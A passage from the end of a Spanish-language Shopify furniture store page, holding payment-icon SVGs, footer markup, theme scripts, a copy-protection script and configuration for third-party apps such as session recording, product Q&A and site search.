0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 6661567316053,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497353851177)
    
      window.srn.product.collections.push(497356276009)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019c0646-8176-793b-aca3-364905932864/session-recording-now-46/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="6661567316053">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 